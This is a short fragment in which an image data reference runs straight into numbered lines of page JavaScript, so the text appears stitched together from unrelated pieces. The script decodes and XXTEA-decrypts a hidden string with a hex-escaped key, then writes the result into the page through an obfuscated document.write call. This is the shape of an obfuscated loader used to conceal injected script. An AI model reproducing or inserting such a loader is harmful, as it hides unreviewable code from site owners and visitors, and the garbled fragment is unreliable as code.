 65 t=utf8to16(xxtea_decrypt(base64decode(t), '\x73\x63\x72\x69\x70\x74'));
66
67 window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"] (t);
68
69 </script>